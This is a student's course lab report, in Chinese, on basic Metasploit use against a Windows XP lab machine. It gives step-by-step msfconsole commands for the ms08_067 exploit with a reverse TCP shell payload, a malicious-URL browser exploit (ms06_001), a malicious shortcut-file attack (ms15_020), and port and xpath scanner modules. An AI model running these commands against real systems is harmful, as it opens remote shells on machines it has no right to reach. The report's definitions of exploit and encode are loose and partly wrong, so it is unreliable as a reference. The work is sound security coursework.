20165213 Exp5 MSF基础应用

Exp5 MSF基础应用

实践内容

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

1.1一个主动攻击实践,如ms08_067; (1分)

1.2 一个针对浏览器的攻击,如ms11_050;(1分)

ms11_050(失败)

ms06_010(成功)

1.3 一个针对客户端的攻击,如Adobe;(1分)

adobe_flash_avm2(失败)

ms15_020(参考李勖同学博客成功)

1.4 成功应用任何一个辅助模块。(0.5分)

以上四个小实践可不限于以上示例,并要求至少有一个是和其他所有同学不一样的,否则扣除0.5分。

基础性回答

用自己的话解释什么是exploit,payload,encode

exploit中文翻译为利用,我的理解就是漏洞,payload是一种装载方式,选择什么方式接收漏洞?encode是加密咯。

.实践过程记录



一、一个主动攻击实践

靶机:windows XP



1.首先查看靶机的ip地址,使用namp --script=vuln 192.168.128.扫描靶机是否有相应的漏洞,扫描结果如下。

.



2.由上图可知道,存在ms08_067和ms17_010漏洞,下面攻击使用ms08_067进行攻击,使用locate ms08_067找到位置。

3.启动msf,输入

use exploit/windows/smb/ms08_067_netapi

set payload generic/shell_reverse_tcp

set LPORT 5213

set RHOST 192.168.192.130

exploit

4.成功

二、一个针对浏览器的攻击(这个应该和大家不一样)

靶机:Windows XP



1.输入

search type:exploit path:windows/browser description:Windows XP

可以得到Windows/browser这个目录下和Windows XP相关的结果。





2.选择其中的ms06_001_wmf_setabortproc使用,输入use exploit/windows/browser/ms06_001_wmf_setabrotproc。



3.set LHOST 192.168.192.129,exploit,会产生一个网址,在windows XP段输入这个网址后,攻击成功。

三、一个针对客户端的攻击

靶机:Windows XP





1.locate ms15_020找到位置。启动msfconsole,输入 use exploit/windows/smb/ms15_020_short_icon_dllloader.





2.操作和之前类似,根据要求输入,完成后如图,生成5213.link,存在root下的隐藏文件夹内,注意设置显示隐藏文件夹。

3.将其拷贝打windows Xp中打开,攻击成功。





四、成功应用任何一个辅助模块

1.使用扫描器扫描出靶机的可用端口

auxiliary/scanner/portscan/tcp。

2.RPORT使用445端口,使用scanner/http/xpath,根据要求填写,

3.在windows xp操作时会反弹数据,内容是XML路径。